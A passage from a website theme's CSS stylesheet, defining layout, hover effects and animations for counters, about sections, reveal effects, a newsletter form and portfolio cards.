  line-height: 60px;
  transition: all 0.3s ease 0s;
}
.counter-top-area .rts-counter-list .count-text .rs-counter {
  font-size: 50px;
  color: #ff6600;
  line-height: 60px;
  display: inline-block;
  transition: all 0.3s ease 0s;
}
.counter-top-area .rts-counter-list .count-text .title {
  font-size: 18px;
  color: #666;
  line-height: 18px;
  transition: all 0.3s ease 0s;
  display: inline-block;
}
.counter-top-area.style1 {
  text-align: center;
}
.counter-top-area.style1 .count-number span {
  padding: 10px 0px 10px 0px;
}
.counter-top-area.style2 {
  padding: 50px;
  border: 1px solid #E9E9E9;
  position: relative;
  display: block;
  overflow: hidden;
  z-index: 1;
  transition: 0.3s;
  height: 100%;
}
.counter-top-area.style2 .rts-counter-list {
  display: flex;
  align-items: center;
}
.counter-top-area.style2 .rts-counter-list .counter-icon {
  position: absolute;
}
.counter-top-area.style2 .rts-counter-list .count-text {
  width: 100%;
}
.counter-top-area.style2 .rts-counter-list .count-text .count-number {
  border-bottom: 1px solid #E9E9E9;
  transition: 0.3s;
}
.counter-top-area.style2:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 250px;
  width: 250px;
  background: #ff6600;
  border-radius: 50%;
  filter: blur(50px);
  z-index: -1;
  top: -30%;
  left: -10%;
  transition: 0.3s;
  opacity: 0;
}
.counter-top-area.style2:hover {
  border-color: #ff6600;
}
.counter-top-area.style2:hover .rts-counter-list .count-text .count-number {
  border-color: #ff6600;
}
.counter-top-area.style2:hover:after {
  opacity: 0.5;
}
.counter-top-area.style3 .rts-counter-list .rts-counter-list-inner {
  display: flex;
  align-items: center;
}
.counter-top-area.style3 .rts-counter-list .rts-counter-list-inner .counter-icon img {
  width: 80px;
  height: 80px;
  padding: 20px;
  overflow: visible;
  border-radius: 50%;
}
.counter-top-area.style3 .rts-counter-list .text {
  font-weight: 400;
  line-height: 26px;
  margin-top: 17px;
}

.rt-elevate-about-warp .about-four-img {
  position: relative;
}
.rt-elevate-about-warp .about-four-img .thumbnail-1 {
  position: relative;
  max-width: -moz-max-content;
  max-width: max-content;
  z-index: 1;
}
.rt-elevate-about-warp .about-four-img .thumbnail-1:after {
  position: absolute;
  content: "";
  border: 1px solid #ff6600;
  height: 100%;
  width: 100%;
  left: 30px;
  top: 30px;
  z-index: -1;
}
.rt-elevate-about-warp .about-four-img .thumbnail-1 .experience {
  position: absolute;
  right: -220px;
  top: 0;
  display: flex;
  align-items: center;
  gap: 15px;
}
.rt-elevate-about-warp .about-four-img .thumbnail-1 .experience h3 {
  font-size: 86px;
  color: #ff6600;
}
.rt-elevate-about-warp .about-four-img .thumbnail-1 .experience span.plus {
  color: #ff6600;
  font-size: 20px;
  font-weight: 600;
}
.rt-elevate-about-warp .about-four-img .thumbnail-1 .experience span {
  color: #000000;
  font-weight: 600;
  display: block;
  text-transform: uppercase;
}
.rt-elevate-about-warp .about-four-img .thumbnail-2 {
  position: absolute;
  top: 80px;
  right: 0;
  z-index: 2;
}
.rt-elevate-about-warp .about-four-img .thumbnail-2 img {
  border: 10px solid #fff;
  animation: jump-2 5s linear infinite;
}
.rt-elevate-about-warp .about-four-img .thumbnail-2 span {
  position: absolute;
  min-width: -moz-max-content;
  min-width: max-content;
  right: 9px;
  top: 9px;
  padding: 8px 30px;
  background: #ff6600;
  color: #fff;
  animation: jump-2 5s linear infinite;
  letter-spacing: 0.1em;
  font-weight: 700;
  font-size: 16px;
  line-height: 24px;
}
.rt-elevate-about-warp.style2 .thumbnail-about-eight {
  position: relative;
}
.rt-elevate-about-warp.style2 .thumbnail-about-eight .experience-area {
  max-width: 203px;
  position: absolute;
  top: 42%;
  right: 40px;
  animation: jump-2 8s linear infinite;
  background: #fff;
  padding: 30px 40px;
  box-shadow: 0px 15px 30px rgba(0, 0, 0, 0.07);
}
.rt-elevate-about-warp.style2 .thumbnail-about-eight .experience-area .image-area {
  position: relative;
}
.rt-elevate-about-warp.style2 .thumbnail-about-eight .experience-area .image-area span {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-weight: 600;
  font-size: 40px;
}
.rt-elevate-about-warp.style2 .thumbnail-about-eight .experience-area p {
  text-align: center;
  font-weight: 700;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 0.1em;
  color: #0C0A0A;
  margin: 0;
  margin-top: 12px;
}

.react-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.react-image.yes .veritcal {
  animation-name: veritcal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
  position: absolute;
  right: 0;
  top: -150px;
}
@keyframes veritcal {
  0% {
    transform: translate3d(0, 0, 0);
  }
  50% {
    transform: translate3d(0, 30px, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
.react-image.yes .veritcal_two {
  animation-name: veritcal_two;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal_two {
  0% {
    transform: translateY(100px);
  }
  50% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(100px);
  }
}
.react-image.yes .horizontal {
  animation-name: horizontal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes horizontal {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(100px);
  }
  100% {
    transform: translateX(0);
  }
}
.react-image.yes .rotated_style {
  animation: rotate1 30s linear infinite;
  -webkit-animation: rotate1 30s linear infinite;
}
@keyframes rotate1 {
  from {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}

.image-rotate {
  animation: rotation infinite 14s linear;
}

/* Rotation frame*/
@keyframes rotation {
  to {
    transform: rotate(360deg);
  }
}
.reveal-item {
  position: relative;
  display: block;
  overflow: hidden;
}

.reveal-item .reveal-animation {
  position: absolute;
  top: 0;
  width: 100%;
  height: 101%;
  background: #ff6600;
}

.reveal-item .reveal-animation::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  transition-property: transform;
  transition-duration: 1s;
}

.reveal-animation.reveal-primary::before {
  background: #0c0c0a;
}

.reveal-animation.reveal-dark::before {
  background: #000;
}

.reveal-animation.reveal-white::before {
  background: #000;
}

.reveal-animation.reveal-top.aos-animate::before,
.reveal-animation.reveal-bottom.aos-animate::before {
  transform: scaleY(1);
}

.reveal-animation.reveal-start.aos-animate::before,
.reveal-animation.reveal-end.aos-animate::before {
  transform: scaleX(1);
}

.reveal-animation.reveal-top::before {
  transform: scaleY(0);
  transform-origin: 0% 100%;
}

.reveal-animation.reveal-start::before {
  transform: scaleX(0);
  transform-origin: 100% 0%;
}

.reveal-animation.reveal-end::before {
  transform: scaleX(0);
  transform-origin: 0% 100%;
}

.reveal-animation.reveal-bottom::before {
  transform: scaleY(0);
  transform-origin: 100% 0%;
}

[data-aos=reveal-top],
[data-aos=reveal-start],
[data-aos=reveal-end],
[data-aos=reveal-bottom] {
  transition-property: transform;
  transition-delay: 1s;
}

[data-aos=reveal-top] {
  transform: scaleY(1);
}

[data-aos=reveal-top].aos-animate {
  transform: scaleY(0);
  transform-origin: 100% 0%;
}

[data-aos=reveal-start] {
  transform: scaleX(1);
}

[data-aos=reveal-start].aos-animate {
  transform: scaleX(0);
  transform-origin: 0% 100%;
}

[data-aos=reveal-end] {
  transform: scaleX(1);
}

[data-aos=reveal-end].aos-animate {
  transform: scaleX(0);
  transform-origin: 100% 0%;
}

[data-aos=reveal-bottom] {
  transform: scaleY(1);
}

[data-aos=reveal-bottom].aos-animate {
  transform: scaleY(0);
  transform-origin: 0% 100%;
}

[data-aos=reveal-item] {
  visibility: hidden;
  transition-property: visibility;
  transition-duration: 0s;
}

[data-aos=reveal-item].aos-animate {
  visibility: visible;
}

rt-grid-figure .logo-img {
  text-align: center;
}
rt-grid-figure .logo-img a {
  transition: all 0.5s;
}
rt-grid-figure .logo-img img {
  margin: 0 auto;
  transition: all 0.5s;
  border-radius: 15px;
}
rt-grid-figure .logo-img:hover img {
  opacity: 1;
}
rt-grid-figure .logo-img:hover a.back {
  display: block;
}
rt-grid-figure .logo-img:hover a.back-exists {
  display: none;
}
rt-grid-figure .logo-img.logo-gray a:hover img {
  opacity: 80%;
}

.rts-mailchimp .mc4wp-form-fields {
  display: flex;
  align-items: baseline;
}
.rts-mailchimp .mc4wp-form-fields p {
  margin: 0;
}
.rts-mailchimp .mailchimp--submit {
  position: relative;
}
.rts-mailchimp .mailchimp--submit:after {
  position: absolute;
  content: "\e80f";
  left: 107px;
  top: 6px;
  color: #fff;
  font-family: "rt-icons";
}

.rts-mailchimp.yes {
  position: relative;
}
.rts-mailchimp.yes input[type=submit] {
  font-size: 0;
}
.rts-mailchimp.yes .fa-location-arrow {
  position: absolute;
  right: 17px;
  bottom: 16px;
  color: #fff;
}

.rts-addon-number .number-part {
  position: relative;
  text-align: center;
}
.rts-addon-number .number-part .number-icon {
  display: inline-block;
  padding: 5px;
  font-size: 50px;
  color: #ff6600;
  transition: all ease 0.3s;
}
.rts-addon-number .number-part .number-icon i {
  transition: all ease 0.3s;
}
.rts-addon-number .number-part .number-icon img {
  max-width: unset;
  width: 50px;
  height: 50px;
}
.rts-addon-number .number-part .number-icon.grayscale img {
  filter: gray;
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
  transition: all 0.3s ease 0s;
}
.rts-addon-number .number-part .number-icon.grayscale img:hover {
  filter: none;
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.rts-addon-number .number-part .number-icon:hover {
  color: #0c0a0a;
}
.rts-addon-number .number-part .number-icon:after {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 90px;
  height: 90px;
  background: #ff6600;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  opacity: 0;
  transition: all 0.3s ease 0s;
  visibility: hidden;
}
.rts-addon-number .number-part .number-text {
  position: relative;
}
.rts-addon-number .number-part .number-text .number-area {
  display: inline-block;
  margin-bottom: 40px;
  z-index: 1;
  position: relative;
  transition: all 0.3s ease 0s;
  text-align: center;
}
.rts-addon-number .number-part .number-text .number-area .number-prefix {
  color: #fff;
  background-color: #ff6600;
  font-weight: 700;
  font-size: 20px;
  line-height: 60px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: relative;
}
.rts-addon-number .number-part .number-text .number-area .number-prefix:before {
  position: absolute;
  content: "";
  left: 50%;
  top: 50%;
  background: rgba(232, 28, 46, 0.1019607843);
  height: 90px;
  width: 90px;
  transform: translate(-50%, -50%);
  z-index: -1;
  border-radius: 50%;
}
.rts-addon-number .number-part .number-text .number-prefix {
  display: block;
  font-size: 50px;
  font-weight: 700;
  line-height: 1.4;
  color: #0C0A0A;
}
.rts-addon-number .number-part .number-text .number-title {
  position: relative;
}
.rts-addon-number .number-part .number-text .number-title .title {
  font-size: 24px;
  margin: 0 0 10px;
  color: #0C0A0A;
}
.rts-addon-number .number-part .number-text .number-title .title a {
  color: #0C0A0A;
}
.rts-addon-number .number-part .number-text .number-title .title a:hover {
  color: #ff6600;
}
.rts-addon-number .number-part .number-text .number-txt {
  color: #6e777d;
  margin: 0;
}
.rts-addon-number .number-part .number-text .number-btn-part {
  margin: 15px 0 0;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn {
  position: relative;
  display: inline-block;
  color: #0c0a0a;
  transition: all ease 0.3s;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn i {
  transition: all ease 0.3s;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn:hover {
  color: #ff6600;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-after span {
  float: left;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-after i {
  margin-left: 10px;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-before span {
  float: right;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-before i {
  margin-right: 10px;
}
.rts-addon-number .number-part:after {
  content: "";
  width: 0;
  height: 4px;
  background: #ff6600;
  position: absolute;
  transition: all 0.3s ease 0s;
  bottom: 0;
  left: 50%;
  z-index: 9;
  transform: translateX(-50%);
}
.rts-addon-number .number-part:hover .number-icon {
  color: #0c0a0a;
}
.rts-addon-number .number-part:hover .number-icon:after {
  opacity: 1;
  visibility: visible;
}
.rts-addon-number .number-part:hover .number-text .number-title .title {
  color: #ff6600;
}
.rts-addon-number .number-part:hover .number-text .number-title .title a {
  color: #ff6600;
}
.rts-addon-number .number-part:hover:after {
  width: 100%;
}
.rts-addon-number.number-style2:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ff6600;
  transform: scaleY(0);
  transition: all 0.3s ease 0s;
}
.rts-addon-number.number-style2 .number-part {
  background: 0 0;
  text-align: left;
  position: relative;
  z-index: 1;
}
.rts-addon-number.number-style2:hover:before {
  transform: scaleY(1);
}
.rts-addon-number.number-style3 .number-part {
  border-bottom-width: 4px;
  transition: all 0.3s ease 0s;
  position: relative;
}
.rts-addon-number.number-style3 .number-part .number-icon {
  width: 90px;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  top: -45px;
  transform: translateX(-50%);
  background: #fff;
  box-shadow: 0px 3px 36px rgba(0, 0, 0, 0.04);
  transition: all 0.3s ease 0s;
  height: 90px;
  line-height: 90px;
  text-align: center;
  border-radius: 100%;
}
.rts-addon-number.number-style3 .number-part .number-icon i {
  position: absolute;
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
}
.rts-addon-number.number-style3 .number-part .number-icon img {
  width: 45px;
  height: 45px;
  position: absolute;
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
}
.rts-addon-number.number-style3 .number-part:hover .number-icon {
  top: -35px;
}
.rts-addon-number.number-style4 .number-part {
  display: inline-flex;
}

.rt-portfolio-style1 .portfolio-item {
  position: relative;
  overflow: hidden;
  background: #fff;
  text-align: center;
}
.rt-portfolio-style1 .portfolio-item .portfolio-img {
  overflow: hidden;
}
.rt-portfolio-style1 .portfolio-item .portfolio-img a img {
  width: 100%;
  transition: all cubic-bezier(0.39, 0.58, 0.57, 1) 0.3s;
}
.rt-portfolio-style1 .portfolio-item .portfolio-img a img:hover {
  transform: scale(1.1);
}
.rt-portfolio-style1 .portfolio-item .portfolio-content {
  padding: 32px 5px 32px 5px;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle {
  position: relative;
  z-index: 9;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .p-category {
  color: #999999;
  font-size: 14px;
  margin-bottom: 5px;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .p-category a {
  color: #999999;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle {
  display: table;
  height: 100%;
  width: 100%;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle-cell {
  display: table-cell;
  vertical-align: middle;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle-cell .p-rating {
  margin-bottom: 12px;
  display: block;
}
.rt-portfolio-style1 .portfolio-item .p-link {
  transition: all 0.3s ease 0s;
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
}
.rt-portfolio-style1 .portfolio-item .p-link i {
  margin-left: 2px;
}
.rt-portfolio-style1 .portfolio-item .p-link:hover {
  background-color: #ff6600;
  color: #fff;
}
.rt-portfolio-style1 .portfolio-item .p-title {
  color: #111111;
  font-size: 18px;
  line-height: normal;
  margin-bottom: 0;
  font-weight: 700;
  line-height: 27px;
}
.rt-portfolio-style1 .portfolio-item .p-title a {
  color: #111111;
}
.rt-portfolio-style1 .read-btn {
  background: #ffffff;
  border-top: 1px solid #f1f1f1;
  padding: 16px 20px;
  display: block;
  transition: all 0.3s ease 0s;
  font-size: 14px;
  font-weight: 700;
  position: relative;
  z-index: 2;
  color: #999;
}
.rt-portfolio-style1 .read-btn i {
  margin-left: 10px;
  font-weight: 300;
}
.rt-portfolio-style1 .read-btn:before {
  content: "";
  position: absolute;
  background-color: #0c0a0a;
  width: 100%;
  height: 0;
  transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  z-index: -1;
}
.rt-portfolio-style1 .read-btn span.f-right {
  float: right;
}
.rt-portfolio-style1 .grid-item:hover .read-btn {
  color: #fff;
}
.rt-portfolio-style1 .grid-item:hover .read-btn:before {
  height: 100%;
  bottom: 0;
}
.rt-portfolio-style1 .slick-slider .slick-arrow {
  width: 60px;
  height: 55px;
  border-radius: 0;
  line-height: 60px;
  bottom: -172px;
  top: -84px;
}
.rt-portfolio-style1 .slick-slider .slick-arrow:before {
  color: #fff;
}
.rt-portfolio-style1 .slick-slider .slick-prev {
  left: 88.5%;
}
.rt-portfolio-style1 .slick-slider .slick-prev:hover {
  background: #fff;
}
.rt-portfolio-style1 .slick-slider .slick-prev:hover:before {
  color: #ff6600;
}
.rt-portfolio-style1 .slick-slider .slick-next {
  right: 1%;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
}
.rt-portfolio-style1 .slick-slider .slick-next:before {
  color: #ff6600;
}
.rt-portfolio-style1 .slick-slider .slick-next:hover {
  background: #ff6600;
}
.rt-portfolio-style1 .slick-slider .slick-next:hover:before {
  color: #fff;
}

.rt-portfolio-style2 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item img {
  width: 100%;
}
.rt-portfolio-style2 .portfolio-item:before {
  content: "";
  position: absolute;
  background-image: -ms-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
  width: 100%;
  height: 100%;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item:after {
  content: "";
  position: absolute;
  background-color: #ff6600;
  opacity: 0.902;
  -webkit-clip-path: polygon(100% 0, 100% 100%, 44.5% 100%, 0% 65%, 0 0);
          clip-path: polygon(100% 0, 100% 100%, 44.5% 100%, 0% 65%, 0 0);
  width: 100%;
  height: 0;
  transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content {
  padding: 0;
  position: absolute;
  left: 50px;
  top: auto;
  bottom: 20px;
  z-index: 3;
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title {
  font-size: 24px;
  font-weight: 700;
  line-height: 35px;
  bottom: -100px;
  left: 25px;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title span {
  font-size: 14px;
  font-weight: 400;
  display: block;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title span,
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title a {
  color: #ffffff;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title a:hover {
  color: #ff6600;
}
.rt-portfolio-style2 .portfolio-item .pf-btn {
  color: #083d59;
  background: #ffffff;
  width: 60px;
  height: 60px;
  font-size: 16px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  z-index: 3;
  left: 15%;
  bottom: 12.5%;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style2 .portfolio-item:hover .portfolio-content {
  top: 10%;
  bottom: auto;
}
.rt-portfolio-style2 .portfolio-item:hover .pf-btn {
  transform: scale(1);
}
.rt-portfolio-style2 .portfolio-item:hover:before {
  background-image: unset;
  background: #ffa84b;
  opacity: 0.902;
  -webkit-clip-path: polygon(0 64.6%, 0% 100%, 45.5% 100%);
          clip-path: polygon(0 64.6%, 0% 100%, 45.5% 100%);
}
.rt-portfolio-style2 .portfolio-item:hover:after {
  visibility: visible;
  height: 100%;
}
.rt-portfolio-style2 .slick-slider .slick-arrow {
  background: white;
  border: 2px solid #f0f0f0;
  border-radius: unset;
  top: -80px;
  left: unset;
  padding: 23px 23px;
}
.rt-portfolio-style2 .slick-slider .slick-arrow::before {
  color: #083d59;
  font-size: 14px;
  top: -15px;
}
.rt-portfolio-style2 .slick-slider .slick-arrow:hover {
  background: #ffa84b;
  border: 2px solid #ffa84b;
}
.rt-portfolio-style2 .slick-slider .slick-prev {
  right: 33.5%;
}
.rt-portfolio-style2 .slick-slider .slick-next {
  right: 30%;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 {
  position: relative;
  display: flex;
  align-items: center;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 img {
  width: 100%;
  max-width: 100px;
  border-radius: 100px;
  margin-right: 30px;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2:before {
  content: none;
  position: inherit;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2:after {
  content: none;
  position: inherit;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content {
  padding: 0;
  position: inherit;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  transition: all 0.3s ease 0s;
  width: 58%;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content .p-title {
  font-size: 24px;
  font-weight: 400;
  line-height: 35px;
  color: #111111;
  margin: 0;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content .p-title span {
  font-size: 14px;
  font-weight: 400;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content .p-title span,
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content .p-title a {
  color: #0C0A0A;
  background-image: linear-gradient(to right, #0C0A0A 50%, transparent 50%);
  background-size: 200% 2px;
  background-position: 100% 100%;
  background-repeat: no-repeat;
  transition: all 500ms;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content .p-title span:hover,
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content .p-title a:hover {
  background-position: 0% 100%;
  color: #0C0A0A;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .portfolio-content .p-materials a {
  font-size: 14px;
  color: #666666;
  pointer-events: none;
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2 .product-price {
  background: #fff;
  padding: 5px 13px;
  border-radius: 30px;
  font-size: 14px;
  font-weight: 700;
  color: #111111;
  transition: all cubic-bezier(0.39, 0.58, 0.57, 1) 0.3s;
  box-shadow: 0 0 25px -12px rgba(17, 17, 17, 0.1607843137);
}
.rt-portfolio-style2 .portfolio-item.p-cat-menu-style2:hover .product-price {
  background: #ff6600;
  color: #fff;
}

.rt-portfolio-style4 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img:before {
  content: "";
  position: absolute;
  background: #086ad8;
  opacity: 0;
  width: 100%;
  height: 0;
  left: 0;
  bottom: 0;
  z-index: 1;
  transition: all 0.3s ease 0s;
  -webkit-clip-path: polygon(0% -65%, 0% 100%, 99% 100%);
          clip-path: polygon(0% -65%, 0% 100%, 99% 100%);
}
.rt-portfolio-style4 .portfolio-item .portfolio-img img {
  width: 100%;
  transition: 0.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img .p-link {
  display: none !important;
  top: 20px;
  right: 20px;
  display: inline-block;
  font-size: 32px;
  color: #ffffff;
  transition: 0.6s all ease;
  opacity: 0;
  z-index: 10;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
  display: none;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content {
  text-align: center;
  position: relative;
  padding: 35px 0px 0;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content a {
  color: #0c0a0a;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  transform: translateY(0);
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content h4 a:hover {
  color: #ff6600;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .product-price {
  font-weight: 700;
  color: #ff6600;
  margin-top: 6px;
  display: block;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #0c0a0a;
  transform: translateY(0px);
  transition: 0.6s all ease;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content {
  text-align: center;
  transition: 0.4s;
  opacity: 1;
  display: block;
  position: inherit;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-title a {
  color: #ff6600;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category {
  margin-bottom: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category .separator {
  color: #fff;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2 {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 15px 16px;
  border: 2px solid rgba(255, 255, 255, 0.1);
  display: inline-block;
  position: absolute;
  z-index: 6;
  right: 30px;
  bottom: 30px;
  transform: translate(-50%, -50%) scale(0);
  transform: translate(0%, 0%) scale(0);
  border-radius: 100px;
  background: #ffffff;
  width: 50px;
  height: 50px;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2 i {
  color: #333333;
  position: relative;
  left: -3px;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2:hover {
  background: #086ad8;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2:hover i {
  color: #fff;
}
.rt-portfolio-style4 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
  display: block;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img .portfolio-content {
  display: block;
  opacity: 1;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img {
  overflow: hidden;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(0%, 0%) scale(1);
  -webkit-transform: translate(0%, 0%) scale(1);
  -moz-transform: translate(0%, 0%) scale(1);
  -ms-transform: translate(0%, 0%) scale(1);
  -o-transform: translate(0%, 0%) scale(1);
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img a.pf-btn2 img {
  transition: all ease 0.3s;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img a img {
  transform: scale(1.1);
}

.rt-portfolio-style5 .grid-item.swiper-slide.swiper-slide-active img {
  filter: grayscale(1);
}
.rt-portfolio-style5 .grid-item.swiper-slide.swiper-slide-active .icon img {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(1);
  z-index: 2;
  transition: 1s;
}
.rt-portfolio-style5 .icon img {
  display: none;
}
.rt-portfolio-style5 .rts-business-case-s-2 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  transition: 0.3s;
}
.rt-portfolio-style5 .rts-business-case-s-2 .thumbnail {
  overflow: hidden;
}
.rt-portfolio-style5 .rts-business-case-s-2 .thumbnail img {
  overflow: hidden;
  transition: 0.3s;
}

.rts-btn {
  padding: 17px 30px;
  min-width: -moz-max-content;
  min-width: max-content;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
  border-radius: 15px;
  background: #ff6600;
  color: #fff;
}
.rts-btn:hover {
  background-color: #0C0A0A;
}

.rt-portfolio-style6 .single-varticle-product {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  border-bottom: 1px solid #212121;
}
.rt-portfolio-style6 .single-varticle-product.item-1 {
  border-top: 1px solid #212121;
}
.rt-portfolio-style6 .single-varticle-product .name-area {
  display: flex;
  align-items: center;
  flex-basis: 50%;
}
.rt-portfolio-style6 .single-varticle-product .name-area span {
  height: 45px;
  width: 45px;
  background: #ff6600;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
}
.rt-portfolio-style6 .single-varticle-product .p-title {
  margin-bottom: 0;
  margin-left: 20px;
  color: #fff;
  font-weight: 400;
  font-size: 24px;
  line-height: 37px;
}
.rt-portfolio-style6 .single-varticle-product .p-title a {
  color: #fff;
}
.rt-portfolio-style6 .single-varticle-product .p-category a {
  color: #656565;
}
.rt-portfolio-style6 .single-varticle-product .end a i {
  color: #fff;
  font-size: 22px;
}
.rt-portfolio-style6 .list-image .tabcontent {
  display: none;
}
.rt-portfolio-style6 .list-image #item-1.tabcontent {
  display: block;
}

.rt-portfolio-style8.center-mode-true .grid-item.swiper-slide.swiper-slide-prev .rts-business-case-s-2,
